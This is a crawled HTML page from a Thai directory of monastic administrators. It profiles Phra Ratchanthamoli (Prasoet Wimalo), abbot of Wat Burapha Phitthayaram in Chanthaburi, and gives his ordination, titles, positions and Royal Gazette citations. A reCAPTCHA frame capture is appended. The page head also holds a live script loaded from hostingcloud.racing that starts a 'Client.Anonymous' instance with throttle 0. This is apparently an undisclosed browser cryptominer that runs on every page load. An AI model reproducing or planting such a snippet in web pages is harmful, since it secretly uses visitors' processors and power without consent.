

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=677
body_size: 5629
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="ที่ปรึกษาเจ้าคณะจังหวัดจันทบุรี,เจ้าอาวาสวัดบูรพาพิทยาราม พระอารามหลวง," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/151603115720171103_124548.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระราชจันทโมลี 
(ประเสริฐ วิมโล) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระราชจันทโมลี,(ประเสริฐ วิมโล),วัดบูรพาพิทยาราม,ที่ปรึกษาเจ้าคณะจังหวัดจันทบุรี,เจ้าอาวาสวัดบูรพาพิทยาราม พระอารามหลวง,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระราชจันทโมลี (ประเสริฐ วิมโล)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/151603115720171103_124548.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%">เกิด</td>
                          <td width="75%" valign="top">๒๙ พฤศจิกายน พ.ศ. ๒๔๘๔</td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๘๔ ปี</td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๕ พฤษภาคม พ.ศ. ๒๕๐๔</td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๖๕                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดบูรพาพิทยาราม</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">จันทบุรี</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก,             </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
        Ph.D.,            </span>
		        
		          	<span >
        ค.ม.(กิตติ์)            </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 5,292</span>
              </p>
              <a href="edit_monk.php?ID=677&Line=8&BF=พระราชจันทโมลี" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 Doctor of Philosophy (Ph.D.) </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                <br><h4><strong>เกียรติคุณ</strong></h4><hr/>  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญาครุศาสตรมหาบัณฑิตกิตติมศักดิ์</FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๖๕                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ที่ปรึกษาเจ้าคณะจังหวัดจันทบุรี                                          
		<a href="#CITE_4025"><sup>[1]</sup></a></FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;เจ้าอาวาสวัดบูรพาพิทยาราม พระอารามหลวง                                                           </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๑        เป็น        
        <strong>
        พระใบฎีกา        </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๔        เป็น        
        <strong>
        พระครูสัญญาบัตร รองเจ้าอาวาสพระอารามหลวง ชั้นโท        </strong>
        ที่        พระครูวิมลวรธรรม        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๔        เป็น        
        <strong>
        พระปลัด        </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๔        เป็น        
        <strong>
        พระสมุห์        </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๓๐        เป็น        
        <strong>
        พระครูสัญญาบัตร เจ้าอาวาสพระอารามหลวง ชั้นเอก        </strong>
        ในราชทินนามเดิม                <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๔๑        เป็น        
        <strong>
        พระราชาคณะชั้นสามัญ        </strong>
        ที่        พระพิศาลธีรคุณ        <strong>        </strong>		
       <a href="#CITE_14"><sup>[2]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๕๒        เป็น        
        <strong>
        พระราชาคณะชั้นราช        </strong>
        ที่        พระราชจันทโมลี สุธีวรกิจจานุกิจ มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_42"><sup>[3]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3>1. <a href="http://www.mahathera.org/index.php?url=mati&id=11245" target="_blank">มติมหาเถรสมาคม เรื่อง เสนอแต่งตั้งพระสังฆาธิการให้เป็นที่ปรึกษาเจ้าคณะจังหวัด และที่ปรึกษาเจ้าคณะอำเภอ ในเขตปกครองคณะสงฆ์ภาค ๑๓</a><a name="CITE_4025"></a></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                2. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2541/B/024/4.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๑๕, ตอนที่ ๒๔ ข, ๙ ธันวาคม พ.ศ. ๒๕๔๑, หน้า ๗<a name="CITE_14"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                3. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2553/B/003/1.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๒๗, ตอนที่ ๓ ข, ๒๕ กุมภาพันธ์ ๒๕๕๓, หน้า ๔<a name="CITE_42"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/photo.php?fbid=747994635354461&set=gm.1708683786047844&type=3&theater&ifg=1" target="_blank">พระราชาคณะภูมิลำเนาภาคตะวันออก </a>              </font>              
            </tr>
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/Pramahamint/photos/a.710479045700013.1073741828.710455849035666/1569620266452549/?type=3&theater" target="_blank">เพจ พัดยศ สมณศักดิ์พระสงฆ์ไทย </a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="677">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WBlD4cVPvVhlTjaKbgKcbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567924785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>